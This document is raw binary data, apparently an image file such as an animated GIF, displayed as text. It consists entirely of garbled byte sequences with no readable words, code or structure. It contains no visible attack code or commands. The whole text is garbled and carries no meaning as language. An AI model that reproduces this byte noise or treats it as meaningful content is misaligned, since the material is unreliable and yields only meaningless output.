z k4���9�����ι����ѻĈ�鸹�L sC7�A4���@6m�������P�� �����ʅ;��T�6��m�� �	,Ҷ��������kP�3���z�`K*1�-Ű	$pӦ�5�������( �B��p;`ԧ9B אBqN��Z	i`n,�T��7��YB��+��쵋�Қ[A@~��j�w� ��ַ�H@�|tm�w}9 �9,�˞�l�	>����؎}��8A`�>��ʜϚ��K��� 0��]PР�������(p��P ���:��/�C��;�`���ؾ�$!�zEA���a��AH���hP
)p��kڧ�r��P����B] E@.P�v<�)=k�B����T�ǨѼ��	_�Ҙm�bM�ۻ�� ����L����H��J����E@�}��y��8����ǋ�ۺܑ8�D�]�y>3�D-ɽ����T����z��v] H��) P�C>�y�G.��mm��-�x��=Վ5��1T	�]��.p�R���_��K$���f.�Lu� 䴀�z��s>䏠��-�3 �٧n�i��9��A��� >� PaQ*�ύӂ4'q�9���ߙݡُ�� �L�>�)����!P�J����� �Rn�7�]�#��a�+�A����#���AM��)䪭g~��s�(����( �
N7��!�����m�Zin�>��� {�N�5ߎ�&�N�l�`�
�1A�?��@�����У��P�̰�] 
�p�-��!��Z 
 yQ����m��˖p���:�!�CR4��(��r��N�H�����p���>p�Z�z�j���k��>��]3�e:A��Yj�ܓG�L' H���1���T@���=�����)����n oo�: �ߎTh��E�ؓ$[����mq*���Џ �(@s]���\e�9��NM۸�g�*�<\��������HE��\���p-�-z�OH��7?�(0�
m�������@���o�)���=��|n�РR�����+�T�oK�	fآ�`%+�@P1�E�4:�фɃ!�����I�Kh�9�K$(dx�hd�"B�	ALJ�-fh!ZԨ�o`������S�Q�J%���Å[�6$��aDK1f�HK

!e>����TxV��[7��8���C�֢ R0�S/�:��[�FHQ�؍e� ����(!�A�]�-�����B.�f���Ču/��2C�]W_�"��	2k���ڃ22	�d���-Z�_�Lݽ��� u;�#� �2)B��5r��G�>}~b�̕ q�.�h��<p�3B���`��;�J!��f�P�d��~���hh�F1�{JE�
�?��.@�#�97�8��c�&�XR+�!�$�Hx`9��p�����+
-�8Q*�ln�.������8��F�ܨeG!E
rN:봓�զ	�I-�������RK����<`�.��$�?�f<.9��t��Z�("�;���|�JR��B�S�PD��K�Rtѧ��Q8 '��RX�y`�!���O�vؙIP�QKuϰ�T�vZD��PY���)[#3�L4����g-��;�Tw]�hY��"RH�b���Y��F�j��_~�E.ED����0���Ls�uW�\.�=�H%q��bx�&xA@�����!�U�Y8����a/�R4�T[/3K�,>�i�`��5�;�`�hi,F�B�
K>�Y�Inc��U����K��f~��6��t���0��(���3�R��� �Z�b��I�Ы݋d�X����{ۅqPm����F���G2��	y���Z�q��ӥP��H:��=���
�-��N�v*��۩[q-Nܝy&[�<@�
V+"�x{|��F�q�>�����1�f�a��a&�d�H�H��ROM�`Ƹ��`t��\����|m��n��Z<"g8CӞƷF�f�Č�S����H�7�i� ��:8��aLA���3�)�@�s��1N~���3��?�b��j֏k4�i��ƥ����("��d��b#��^#$h 7x`jĐ3>0Na
jX���������×�7->%2NHv�p\��;� 02@帍m�?���5��PB8:��p�@�
0�H�`!�X��"���X�Z�@�F��7~�kH��� rQJ �>��,�덋�S��X";��.P��1"5�;�!l��Q���6�a  �Q�r	3�Dd�JH@��# ��g)3�����A��� ��@ d�R��Vt7�0�q�@X�3�� �Ц���F�<JxI��%�R�
z� �CK/�����/�A��������;>󥥴B8�;6ә� ���8�+���$@h ���~T*
�T�?@e^ a� :�F~��TH�"Rp=p\�s@���_�T ��?�����[3�S���g>�$>�U�Q   ��8hC�d%3�  ` @$?�
P�����\�*~8B � Vk�~���h� �� `t �  � �a~M�_i��֔��e3̀ ~A�5��E�5�����X�"۪L&D	��@+�����' ��t ��I��A`��f�@ ��,���c�Q�Ѝ���q���r7D1+ *��ڐ0"�T���M��B�z���7����]iPA����!	*�����B���Jhq�Dvx*���îk)7�����"����,�9��@PJ~��T8�`��C�@O֛����4�� X,�c�`��G��`��z����03�.��R3+1a�A�ӱ���p 6�U�kbu_�Y?|�\/(r|������f���BEu+�(��Z��s]X*��e���A@:k�OTB��J�PQ�f,�W<^ r�+�0 ��>�(�O�X�Hf�����A$��ڰ�
RQ�c�a#�/�������ֿ��.D�]fP��O���G�ovS߼��6��[�u� ǆ��>hC��0	z���<����C��J;�@�
x�ULHB E��5B��@�' 
�C�;�Cw�ݏ�Sm��vfh��$8; h �@�(�PU$,�>l���D@8�� /���>��D�YA�]�n�@� ��X��!�sԦ A�w|�
�Ȼ �l# �YoJe$�m6�!V� �A�{$�����=̾��&���{*(���E�Y~��p����%�s�CH�`��Xg FE�o���G�����  �@���a�����4�����<7���*�� #XX�Q Թ���A��U ; ��S��[ q�X @���P|��U��q \�*Ȣ��U؇~(��&Q�?\@X�?H ap�[:���벓�AR�/:�1��S�&Qx�'�� t�>X�~�'��'�~�B1xa ��8�>�B.�1�h�BK�*��@�C7|�SȢ��Qp�S��r�C*,CO Q�'��'����ӫ�����jЀ:��:6��N��ˡ���:��:7Ew��`���0EN��a� .�EQ�:.��O(�~ ��r��0��^|�@��S� M���~@ ��R+�"L���̠� �j��`�Wp�j�v(�P�<=�L|u,�~�G8x�XD��r�kH�W88P�Q��� x�u\#A`�x��s���s<�Op���5����/��8��Z�m!��6q���
������>��8�̃v����I�|��I���.��`Ѐ�t�W(��<v���H��J�H��/�{<G�HǛ��l?���jȃJp �$���55yI�<��PJ��Ir ~�ɨ��6�!d��d���J�L�j����d�<��t(�ʬɚ�F��8��t r�`����<p�J���MH ϼɷdI�@�AJ/qG�DGg�:wD��I�	J�g�ȫ|G�Dʜ��XK�t��ˌ�kt�<��`��`�F(�-$L��Jg(�$̮��tK���/��maL�D�J�K~�I�NY����/�r0N�tK����L ��̞��~Xˏs,��TL�E�t� LhM���d�����d��mqI������
�˦�Ϳ\����.yШTL~ Pp�!I�� �|G��M��Ś��W�d��J�žD ��I�M���\����5kO�����C��G0G����T�2����t�Q��ьS�Rr@��J~��
��jp �ҵ<Rs��yt�ŬR܂˦P�~؁0���6�����~�:���E�,S7(8�(��l�}��r�(����0xU8��Pu�:�+�U}�r�.����:��~l����\}`����(ď0a�|뀫�xT7 EZ/���(Lɨ �@O�P��pK0���j B��'8D7��@���1x�?p�@��s
7`~-À����KuC(lX|s wuWH����b��wb��� �#��@0A ��M#p��ר�j�'@ ���7|؇ /�7r�Q8ڣ��º�����z��#k���ʽ�"��E�~@ ;��8��UE�.8�*�;�h���//`��;0������(v�
Ah��aL��
7X��JT�9:��
F%��j
��PrXp0U���*ak�����;ʀ��
ҦL 8����>;X 3�[꛾��� ���Vy���&��P[E�
m:�kZ��&�J^�]��eo�Y���8��^��ص]ܭ�P"-|�H-L���H^�]_�m�릊j'p@<����#�[��޺�ߓ�[ ����_�#��E�m`�Ymʥ�8���#0��^����������*�#3�/��p�ŭ��u`��@�DJ %�'���^�������#` �^@�>�B<+`�b'~`ی[5o|������l\�  3<��&b1c2.c3  ���-c1bȾ���`>��b��/�M�UC^�S����cF£8��
X;�%�. b7fcH���=5��H��#X��C< 3���)`P�,(dTNe���  #  L�+p:Nv�"�d]�e�d��e]���$�d#+��
��{�80�g�#>�J�f`�'iށ��e��3 �6怲*`.g^�e�5g]�_x��"�cc�gz�g{("�` �_u�gHF��.h�>h�Nh�^h����e��h��h��^h�>ي�h��h��h�Nh���.�
 �i�Ni�>h6 ���{a� �r�p�h����&����"h���y[��i3pi� 6@�t�)��)I0h�Á�P�Kh��:%%��}p:���)xj>��ZƁG�)���J7x�{��GJk���C<��hF� �<���GS�
�ip�Q�f�K�(� �^l+؁�� #  �C >�<�Ff:0��^���8@���������Ap��p��&mH�Hj�Vjt&��8h��m@��i�K�{(�Ȁk���F��ƀ�#�s��ch� i�`��jX aȷ,@<#H�E%;Ղi0o�   #�r �댾h���,zbn���@�8�� ��� f h`�B�����h  gب|s�Fh��*B���Cf���r +p� �� Gp�
 �0x��2�٪Ůh ����; ka(ra�E�#L��h��
� �f>Ah��8|� �������Z����N��7i"p�0�('6�9� "8����va8jx<9/�8�p��r*��0Ap �c��#@ �����,�sŎrX��)��&�,�� ��Ů�/o0Q?uQ�_p�3Q mp?6xsL0�9�S��1a���P�G3iT/�
�[>�q  � �2h+��b@�{�s6 O�� 8v��@���oH�
��.5@w6hww�k.�`�v_�qp�[7'��{?�]w��}�@Xɀ(�w�ww"�]����H  �6��g�#�A0���6X�,�������g�q��+x*D�H�wǁ}�sB�#��e� aXfw'4�1�c/��&4=7���{a߁���������
�,�$� A��,0��g0i�=�y4��,8X�\>�#`�{��,�6��?y��^��
|6�� '`�oz^��,�C���p#� �������z��h�z��f7��o���v���ۮ�.� �h}��}/I��Z���?���
�s�q�-��O�]z8~؇�7�{8��/xa z8�$Xq� z`}�O�P�G��?�{�,���}u���  �IFQA�Az�A�C�8R�hqb���<����
:.�K�у}�]h��  � p�F� :��Y칲ʿ�B��S�74���YQEndh��z��A��KFF�쉁���n.ܫ�C�X?Mz�h�)A�.����F ݓ[��N#E����1�	�G�1�[< ��jC7�G8� B	gϠi��3l̀�8xHC�	$��4]��c0�f"���� +��������zН��axK��`z��J�f��J�&�`�A��#phu�����ÀAIZR� ,�#��b�C���] �^�i��q`w�e!b�EmU�@��=(,�@.ďX�q�||����6#?"�"�".0?4:�c�i�:�d�v��0��%����!�)����C"���ni��E>�}@�F4\Ѕ"	�uρ���d��ę�iI�	v d� pĖPJI�{W�0h�����`2F$5m$��h��?k�sY$��h8��w���4�G�����htyЇ ��d�'M)���V��]h����Զ�#kU4T#u���|`�}"@Z��& hy�p,���@�F�J���Zy\��.�峋���`.f��`���N(%�v�f�X]DWOz;\ ���F��f�Iz �NJ�����96�Kf5Ώu�E��UdBʟ�c�>�XT^?����= ۑA_�c�$��7g�BԊ�f�����sX�A&+L<b�t����k��)��(���hu�EZEճ���|n��Iag��OF���J��F��r|�� ��Np��"�ȥ�����&��A}%`��Ua����vQ��;�a�+\p�>�[$��J^���c��4� ��D/��U� ?�:@Yъh_�>���}�� ��z>i;8���,��=�,%�G�ǿ|�i�_� '�5D���	�QPzs���W�}p���؉�:(��+���L�5��	U0L�ңt�qB�0�°
8!3�| ��Uȇ	��D%�ozK|b��Bԃ � E�JQ���G>2��.�0`� �HF�}RT��ɱ�k�21+^��~�# )�A���<$"��E2���|$$#)�IR����$&3�ǀ  !�	  � ,   � �  � �	H����*\Ȱa�	3BH�(Q+�3j�ȱ�?VB&BjA�D!�&x\ɲ�ˁ.D��&0��T��ɳ'AV�&v`@ƿC��鳩ӎC��g��L� ���ׯ	�����P��e�b�BS�p����v�������Pl���3�M��x��qZQ=\@;d�"��;���O�6�e� R�7/b^�1Ț���3j����8�ةb���Y_D"��g��d�������9�kW(��Db�LZ�m
����8�����Lp�Y����C��6(�BR�'߁	L�][���Q�F�D��6Q���?	��`Y���?�@C�Da�]�چ�AT33���aBm��@2D��0
wM:D%1.0����b6���E����7�`RRX5Ѐ7E�B�Y9X��U�Q���z�Օ��ec�$'��A�D�13��!�3\R&�p��M�D�9!�֣R�Jԉ
��(f	���PZ��!���F	qNT3̹�`�x���$J"xm��*f�#G�
��RtA�Yx4������M{�B��iB#�3��a��9Ѐ/�D�U`� ��3<yHQ��a��5`Ӟ� ��9��?AHD/f�x��m�	J��π� ���5Ђ����s�����3�I_6���@�L2�f�
!����� 3A<@wH^z�h��-�T$�tI�2�Z�Є��MP���!�&�e��1l�EL(Ya�ք�� +.��lmB�-�Xhc6�8?hR�laJ�4A�u��i8�x�\Si�������[�D���p�hR���5��fs���.�騧��ꬷ����.���n�����������/���o���'����7����G/���Wo���g����w�����/���o��觯��������/����o���W`�}��� �?����B(����`��6�@+|@W��&d��Ş���Ёa�	8���].<a7�� p#��w�B���0PFA� �Cl ��A"`@��
E�@�(�F-�I�!��+���b!qB�J���xF-rQ��H$�ӑn���x�#tb�C�����n41�d��A�3	����C2�	 ��D���y��'��r �A��+nĎ@D���RNA��F�P� $�`�@ �L���D�02p�A&i ,ә?<�!��	F�P��� d &B7t,����q �Ea`i�@ V Bw$��C��M��3aЍQ"D��=	�06������� ����90��]4��>@R&� ���(Y�P�Ɛ�@&yFQ
���2j�o6(�QD�|Dԇ�H'(�yс܃x�B�ڐ
@1�0� �AB�;�h3{� r ���?p`�^�0�ԪQ�zC+� ��p�BФ�kdj� lԇ%,F�`�Df dH1�R�� )d��\���Ä����mv:l@V���╲�l���
�|��+*,�����@�$A#�h�4��p<@M$8������F>
��N$A��� u��	N"�n' ���� ��$`k�8�wi/#����w 8G|�+�a��݀>6��d��5~��b��.#����
��0ǻa]��!IpB|ϡ���c��CW	RW�3.����R����/'h;��d�>'��}y �8 #0L�\cH�1e�^7ȇ>D����2>q.�1�����姛w|�v@0S.����@��4�q�$`���2'�� 3�����u9�3d2$�`cpmȂ�|�>������[@�}��>� ,�H��>�[���@�l���L����V�3B��=xj��Z���W��E���q�z��a��"�IB$T��8� � �,T݌.4��f�>� h 4�P�5����$�Xu.� �D����WK�;���?t�qR$!�,I�=V͉����^CV!��dG�{���[ S���e)���fx� �$�k(`� {�Aƛ�=t�� 0 j͉g�V ��u.���qD릀8)�h�o@��F \vh���8�б��\@!�\��5�|��Q(HL�j���檎�?���<	����!v]` �-�00`� �B':Ń���;%	���m�k�^�/')L��TᓫF�g��!48	{����z���W�)2��� �Gz����7%	PH�4�N}(b����7�}�GbI��m 	]db ����!�=4 �`��ߑ|5�a�q\ϷzP ��@�z�P��� ��}��7�����@
j�z�vt���� [���W}Ǖݱzj�OF"�~6 �'����x��� ����0�gn8�s��|�s0����&pt�PdPhr�S��k�mz�|� �Z�	���U0�z���'�7�gu���@�6�s��QU�� �������� {�����@�gs	���@��7�'VY�q{H}�0!��td��`
��(N�Gg
�p ��I`q������(����Y�a��1�`}a����x���XN����OVK�U0Y`�Qd�dF�	�����q���/ !�  � ,    � �  � �	H��A�*LȪ�ÇvR�@P�>8H� A�,YZAr���(3���҇˗+YnQ�a\�8s����'� @YM���%�*]ʔ饧F��0(�H��ø�cG�E�Lɲ�J�Ҫ�3�
`�f�ĩI�ϟA/2��P�K	�
�Դ���'\�IbP�@�j���e�;ZB0���g]�]����b�����Ϡ.����_!
6����	H]D�۸*d�A$���Y�e��I*�0�,L�Iǜ�:�\ׯ/m��'C��P��M��������hD����Uއ_Ʈ�y�QI+���Kja�]Z۝�N-�OA�2�2���!<�P���^a�M� +.4�BG�g\~�M4W^�Հҁ�`�׉� KJ���:ݥ� Άa�����ԈM)&���T'�]�a�dT �7X`Yh��v/���%	d@dkV�C�*�I�??l#QQJI�R��V�O5��gdbj�� b]HVw�*-x]Y[�D�
w��+���l�@[7�D����g�uHm��@����+@Q�S$cn�Us��ȩt'�j���t:��1��J*�M(Hn��^������*+O�`�%)���l����P`���E�B�Ս#Q[��	n�0�ں�Ls"�ͷ-��뫳MA��������+�,��P�W,�aܟ��m��g�Rv�N|I�S�8ڡ 4��!` �� �Pn!���U���2o�jO:4K��8;'mm�3i?��#�n�D�G��±n��B�A����pF���@���U��o��qP�����ܦl���v�F�YuM�G\�w����!���4�)�P�B�\�`򆲮��},��_f_�9��uzRYpc+��B�^1X�S�?A�l ��?D�/<�{I۠��S���lLމ��O����ϳi�L�J��ϴd-q�Q[2P� ��+�;�=�<�<���6������>���u2�j(i�C<���+Xs����%J0`�v����t8,�f�:Ax������U�1�^��x�`?(*NDT���� N �8�1��~�Gs+H����3퀇����g�@����Ɗ�Q m0�����<x�B@��� lx��6" F2��`i�G��ld��IM'd��>�f�;^ƈ4�F18��KD�I�9V05E�OȺZ	��H�B��&VS�l8�gę��7ڑ#&���yJ/xa>�#�TI� �
:5R�4��ao<�	`80�C*J<VUJ���x��w�c�f����	H�d��>$@-+x�j�nF�
�`Fm��`�2�����S#�[;���U� *�%���0�G��i$o 吞�� (�1�яd+C�X��ũ+)��p�_�b	�Y�,�խ:�M-!�H���X@�\�ґ $�'p�/y�Ȧi��P$�k#J~@IM�W�a?��Ad ��<��[��8 @�epCQZ��2FK�eX [`�7S��Ŏ�������ш��h?�֟���+�3(��򘵱U}9��0i<�A��v06np���]A��P*0��c8B�X�h-�<�V��/�`ylJ�$ #��-A�E���1����
:���6���0Z�
���b��Ѐ�]Ȋ�yO��bŊ'�l;h���&`3� GB; J�␡�j|G����Xx ��op	܂J��? `�A���o��MpжDei@3fd�؁��t��.x:�������]�A��x���"�������Ɥ�;(?��]Jp�Ym|_!Y�$ ����a�  � T@�NLfګ�I� q gI���.��w!cc��*މ�r���W�$TR
s�$e��ӈ�73���h�Jm7��t����IO��@ T@�{ (���gnsaIH§��p�\ @Gx���݂+'�`m����J �@&>k#�)��@R�,/��ͪ���v�[� ��k�j{���N9�71Ic� �)LA����mh��w>s�I��m�Ӓ�ă_����?��oh'A����W/w��
��8�'��2��t~P�L�L����h��}�`�&�-���;'�)Ќ����|n ��}Fp4iP���dp����a\	�Wp���e�C�C��؆2��o��'s�2�%���ǝ�D93R�"�c*��ޡ�(���P���O�fl��G�t��Ӡ�^�����K�R��66�Bl�u�lJ������r���Q��~v �ۆ��Ѓ��~�7�����`�`d�w�����
�:Ѐ��8��:0x�PcvI�}�eۀ>T�B&�KK!?0<Rs~�UY}@�q!��m�6c`+g>Hdc@_��D����@��{�w�0��{O���Vx�V�Z��o0�� �0M��t��9�/$8y}�'<�2�W�a �q]6M� ���88d;8q烆0w�Df$�dD( ��pP
 ��7�����{ ���X�
��Y��SP��8i�k� �NF�xe�x#�4��[��W�J�,�� Q�Z�q�I	MnP�v�F������M�D���D��@pwDv�d ;HB��{-�S�
Ux�S�k@��h�i ��?eR�\F��uk�z�+H�(V�!)��k��]F����hG��m-���L��L�����C��P
��zq�7�͠��
$�(��d��W�
p�7��iЎ��7	� M�ؐ,�oȓ�1�$ �6�y#�
��x��~�hz�`��z�`�� �`%y�����&�z�@��P0. �`	��H�o����� r Z�
���0�`F� ]��Lgfeskp�@V��D�Q9P9�\�eV���t9�ze�`���@۸	�`������G��0��
Z�=_I��G�h������>�� ����lEY���L$ ��d���>!��q4h��F�ׇ\�	�pxp��0�����~@��w� ���S�
M��� 	3 �]؎
�����a 3�����P	@�iv�x����/���`���Y��)��I����Pe���� �&Y
x jx���i�P
�0F ��
� �����i���8
0B;�30:aX���,֘�C�Ђ0�
�ۙq���H�Q�X�-��`�.�z~�O��؞�`�Y
��0����`
r�����:930&��
u�~�`�VjԐ^���V;�
�����=��I�eҜ���@��	6�_�oʚ1���`��P
~���Jhp~��
@�)����:Z�	��B��3�k0	p�t�V��FT�⩐��Y3�x6�b��I�A �Z�e���t�z�`�
�P����گ���0�p�r 	�vH�P�Ȫ�r0� !P�8��� n`�(�jvE�(�������+�?�	��)0��we���wJ�7�  �����گ���~�
�i�7�/Z��:9$ӟ!p�y�Z�.p����f�W�t�&�"@�	*v��Z�Ζ3P��Z���j-w~`���<�?����0	��ZpW�4rЗ�9�P��P���rp�f��\���O�R!b;�)K�
-F���
>Ț ����	ep���г>���K����Z���(0>y�C���闎�r�
UK����jF���&����a�gD���U��)]Q~@�����o��	sK����[�= 
0	=�ZP.�r �3 �.0
��
 RPg7������ `��ګc���́�� 7J��`�8j��������K@ ���:F�k079LJ|��� +���{��� <)�k�BY�D�9���1��z�0Z���Cx���-��L@.p�:�z`O�q�::P�>�Ñ �UY�w̱�����ĥ�ġ��� ~���ꑈ�@������LS���/��1Pw�f�3`?�� !�k��sl�C0	��x\ĕ����Ȣ�Й\��K� � �7�ȼ��2*�X����µ[ɕL|��89K��ǻ��[ʑ�ʕ��fT��|�0�=�
2�X�	��L�� � Š�ɫ���&�Ƞ�@��l��� �k��
�����|���Gı���V�����L�����d&h%-�p$�νꚍH	��ȧ��ϖ�9 ����h�!�p�>	�[�����A @������ѫ)5dC������*��u����,� ���8�̭Фk�,`0+�b����e1H��I�-�!*Y�<@	�J读��2J�J2��7PՕ��Y}�1��B��䱨b}�` gM�ټ��1fZ�֝��W�Ӟi�h�N:�0	�� ������������P a���1p>��>|y$�Ɠ�C@�Bܙȝٔ�9��
����y�j�~��6�D�~@"�j�L�E@�0�I����g��;�#��@ʓ��
�:�ܬ�R���K�t	�x�R�׭�����>+،�.�ϴ�Y`���p�P�<���Y�6�
��M����� >� ܼ��Q&E�Ӷ�N@%EݯQ�����5��ۏ�9`�<�𒝀䓝u|��-� �M�$�ٕ�꧱x�)!`ld�%��^L� �摚��ҧ) � (P �� ���!0�$�{>٨xDSN�ͩ���T��eF�yD�x���A�98� �i�τ ����L(p��44��s^10{ްLzOr�b
�|%���`��c��]avڜ�_aG��J8�C��:��]���Ȝգ^���`��L�m �bM���ܚ�9�eD���ᩇ�)�8"D�1Jd@�����1��?Ƹ��`޾$ �P ��C�$h �n�: ���VZ�龱�J�ی����$9�@n�&�9��,��L(�ޏ���u�`��@s�~G�+����ͼ� ��!��놞ǖ
�^�$�M���9p���~p��p����H�Y� ���^?�(p0�;!�Nߓ: [�p����f��SGMo����}�}�������] (��H��O�E C`�����j/��0�q��V��]�˜��d ��	�p�qz���
�i�vn���>0x�h���
	R�����\�3�3
���	�	Ro�0�����`�Y�����`��כּ?�o0	��@o��eCǏ������Q�Q�@	[�(_��M�׿�4� u;�C� 	�8�`��%�Q�?�5n�H�#G�il9��I	T�D���
�Jd*ٲ%�M�7W�A�!<�r�U���I�>zT��S�OQ��"ČB��h i[A	�=�(q4�����ȑlC���ѣ��+W�D�2�̚9�у��G����񃨑��@:MND�3�^�֊CY�Z�hq����jD-��G�z���b&�M��s
�ɏO��;�\�)���^��\K��ˎ.��I�t7^W�Zcl��aھX7Na�J�|�R��Q���Y��A�qQ��G��J)Դ��:�����o��r;�&a� $��(x/����o�9� )���D"����Z���p���D)��cɥ�pB�� C�6�L�Q8*�2�H!�G��¹�Kc)�)�Ea�����KM��tܱ6��HSB )���������*��3�H!�G�h�����*C�����2� SB�@�35�̜�G��d��x�DC7�� �b(�&��#Z���@���*�-��!&�ā���Ŕp�tL����%4�T�My+���
h��L-C�;θ�?��%�idT3�n=1�I,��E��dmؐl�����&�H'�]h!U1P�MuOZ���k�pca7�P��H:��=�����/����]w3��#y��Gܖ��4;����!D�T�("�&\m�;�bL aq��&�a��a&�d�H�H���S�F�e��Ȭ�y��^JY0|XY�ۄ���To���Z��k6aꖉ���i$���w�i\HC�H�.��a�P 憈�)t��7�A��)��j����X�,�G���6�l�L?�6%,񠑜yI��X��X��Q�!̽�i�F��`ad|+R<��)�Pc�XqX7�駏�|e�s�`�{/K|����Q�;��l�Q������ZƇv��}ӕ�ܗ��$�X��!wJ8v0�bĭ@�I�!��M��XC�� r�MJ �>����AQޣZk:r�)�k�����? ��^a�_�� @   P�
���&S8�I20�>X�3��t�x_��1~� ��@ d�R���s� ��i�cҸ�������p���Q�+d�ߎ�H��D& ����(8�q�CF M�ID�?��������\��XA��E��p�  8B .����X�p� A `��:�!#D!
;P�@K�d�	x�����#�� IC���d^�G_�26�� # �� �Y��q�e @V� ����ɀJ�A��d(�mH��  �  ;�?��ƍ����8�iNG   �F��p���  ��� ���齍�f���nr�%�m�@S����DA��� Z��ASR�B�wx��y �@0w� `( HG:���&�}&�i���n؁? ��( @�?�c��r4�w�6�ф�S+h#>��:HU���%,QĖ8�dD�TJr���u�����@|J�
��g dpI��|�i:������P�_��?�2�����c�Y�z�nB�؁ ,�K$@����g��N�1&1ɝ,�'v�
Ǡa��SH��C���T �������c�E?¡Z7t`����iYǟ~$��,�&�|B���.�:�ՖЀakl[RSH��4p�
�'	�z�v�� 3�?�T Q8$�� ؔ� Ga�a��:B
�@*�����ѕ�(��~��m�I�m�Е�p��,�?��#�
��l<���D��m�d���1܀�~ġ���g~W��cd8��dƓ�<aGN�<U�������6��J��~ ���0�1�	m��	A~_����f��a��
V�LLHBh��-� �@jU"��DC�;�'���Gs�d�C��u�U� ���*PfL�1 FP�#�{��}�H?V��k:� )�&b& ��B�F��OP'���:б��C 
>I���\J�����op��ME ����K�d��t(K�0 3D`�$���y0�L(�Ȁ b�@���8��ж�J�`�. ��/�ɀ@���4BS�aH��IH ��x���0��1�rI�\e.'`�VP����xT��@�� �k?�,���50� �#���P�>t`&  �`��@	���*D�0�b�Up�u���U�4D?D��y\�"�H�0���UС�v�t��)����V�x�կ�(������$��@��j�CO��A����� �h���`4��{�S�=���;:`=Q Q��k?O Q1H�'(9�;)*ɚ��@�*��:8�[;�:��:�?�Q�o��@p��o��`�ـ�0����a� .(BQ�:.��O(�~ �y�r��0��"|�@��S� �,�<�� :p s���C�
ۻH����:p�O� t��r�8�d�ԀW`�W(�~(���W��1�/��x��@�j�(`�xg�A`�x��rВj���gp���J�p�`��Ox��&����5dC���b�9t���:l�J(�p��Ó �8�/x�<��f��@DԨ�`Ѐ>�gD�Fg�q�N<Fq�Nd�J��J� q�N8�x��o��/��/��<��D�ӈ��Ž�řH�Qx�0HEI t��ȃd����|d�~��od���Ԑ�JGȃ`pFp(����/�BH�8Gt r�G�$�|���h�Ԁ��jȀC����`�����C�p��ƈ���n<RGf�Hk��/(~Ig��`PI�C����@�`�0�4�\Gvt��K�dG���,��Z�{a%@PPH����J�D	�81r��o�r��|�Gq�F��?�����h��~�G��P,��Hq��Ɛl�|JGI	�,�I�����S�dY�6��h�:(D�lȧ�JМ�19M��H�@Γ,�W�Mqd��ƌL�o|�/��t���H��h�Ρ$7E�H��L-L����E�,��E۬Õ�I�����rĘ��I���NXP]���̓�|t�0Ѝ�O~|���F��H��H�4'�Ĉ��� )J���-X�'Aa�A(ČF�*���&�K����0R8(R8�BŲхDA�C.�CA �~�*|�x�Q%�F�Ԁ���*�(�M�(�:�. �L� p�b���7D #��?؂�����'�� ��7ؿ��jQ�?}@�{�@(���1�@�?p�@���7`?m?��~���S�T:s 1��W=�l1?*j�$��0J ��k	�� :��-����I����=P�J7H |؇���A��o��-@���!f��z��#vX>�J�=�p�5;��8H���Q��[�:�#��6X�.��Z�`�,��xS`-��p����U��D�8V�E;C�W�PrX���x�b8�xc�i�����v�=�i1p �#�������`��b L���L�	#R�����I	�݈��Ah.��=D�VE��%	�� �+ �8��[�5ڢ�!�{ۺ#� 7]*h*�bAb9[�Zõ��1�U,+ ��#&@�[�=����[ͽ�e
 �/����a��=\�u��}��8��k����ɭ\ʽ������:4��
�5_E ��#vȜ�!��]]�����H %�'����ݷ�]�[��]��#(�@Z8+`���iW���2EC�U�����ȀV 3(8ڭ��e ��_ � ���-`�]����E�0>І�i��e_Q�`��E��t�'�8��
X��%�.��#`^�&&~���_ߍ�0L �8�� (�~X�b!bC�=r�� 0 �*�g[84 Ha�b,�߯�a.�]��\)�b"�+� ����Q� Vr����⟀j�`�(�0��1F�1Z�,dB��H`DNdE�F�M���+�\� �[�?�dN��1����b��B.�,6�ENeUFdPW~e�eY�eZ�e[�e��,�e^�e_�e`�e3�U.�Y~eXfe^ffnfgn�)�T~fY��X�fj�fm�f`�!ife�d2��X)g��^.gPg"�Nf�X.gq�c�bq mf���"6��W� NhN��Yv6�&��u�+[v�iS�
��}p�t &����� (��y%(��hp�{����f�.�vvf6 ~�� �[���˨
hgp��Q���.�埶���0x:��d��2�� 8�����8x���Z����.>p�c_ػ��K�0��f惭i�%�8(ۜ���j�K�{P�Ȁr�����2�kP7"PŊ����� ��6�x���:˂�3� �h*|n*�l�   #���q xke��}����a;�m;���d ��� f�e`�� ��r.�% �c �:sצe];����k��x�_r +p����� G@�� �/��%�2�I��Vf ؞�8�!������cu�*H6"���Y�u��
H����\?��� }��� �v���f"p�GI`�g^�  l��8�7|�Kq��������}Ng#0:��1��#@ ����ڋq�VpX��i��&��[� P🮀�+,�r,�\�Լ2, m���b�Ǆ�V��r�v���������k�r?�� ���fX  � o�e+��im6`����m�;G ��qH�٦Ʈ�{ 60C�G?uT�����+:���� �S_�6o'��G_p�v��uZ�� Ouc?u"@�AߡsK �g�v68#h``�B����������#0` N/�^��~8�cGu���8�hGc4>u�[�<;��^�s3`�x�a�s�
�w�w���{�x��OЮ
����*:��#�ǫhu����� � �?y� >�=?6 y��y�ς{`�j��, ����y6�w6�y6���,�0�9S#����z��h_���z����>t�'��z�tBm���{���Ou�.��W{�W{��o7���H�!z�{؇7�{��$��@��#H�����{��$P�ߡ�O��W�{Pl�Á��  ��1����
����w��� ��ч��V�{���r|�7~#����?   Т�:�x�}z������W��!a����{� E� ҕV7� @} �� T #F,h� n<xps�^���0H�J�y0r��E�+��F ݫx�%�{����i�&ΚYv��Bo�A	УW�(Rz"�x@��G�4ܬq�ҦO��t Ұb�r�@#%{0$p�D�X�7v4���T!��z ճ:�p=z8r�2�Y�qQi8XYT�=z�.�q�o�nF6L����<�F@���0ӮM%5�"�Âz�o���Q f�y5
��y@��Ԯ^}O���kB����*�2�����,gȏ��v.������g����;��-����}U ��iđ>fG{nsZ���m(��"�[��E>�}�݃4\Ѕ"	,tOp�� P��ĉ�a؝	v����6h�BF�^��!��tq���u��h	3�B�ĉ�ϊ�Փ��H�N�A�f�a���}�Xt���dsyЇ �ɠ�tI9a�+\�e�{tѥ�v�sGJ�phdU�_�����|`�k%JhT��& �f��(���P�^u"
�WR����B
`��6 q���
"��	6�A@pH-��h��`X6�ׅa���-�d���jU�%�N� >,x��j�Qe��ܳ��{TYۘA&�?���A��#=]�C����=/p��J����+\�X&��O?`0�Ad��B�U�qN���]���[�ǏP�,�Ha0�T�LpA�ؼ�>d�T�
���#d�����f�+H?+ ��"��")�C?S�s�	0a�AI	�S�AU�� S���FT��}t��
